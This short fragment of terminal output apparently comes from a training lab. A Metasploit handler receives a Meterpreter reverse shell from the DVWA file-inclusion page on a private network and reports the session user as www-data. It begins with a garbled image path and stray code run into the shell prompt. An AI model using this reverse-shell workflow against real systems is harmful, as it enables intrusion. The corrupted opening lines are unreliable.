 ); die();root@kali:~#
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Starting the payload handler...
[*] Sending stage (33986 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.101:34626) a
t 2017-03-05 13:37:29 -0500
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: www-data (33)
meterpreter > pwd
/var/www/html/dvwa/vulnerabilities/fi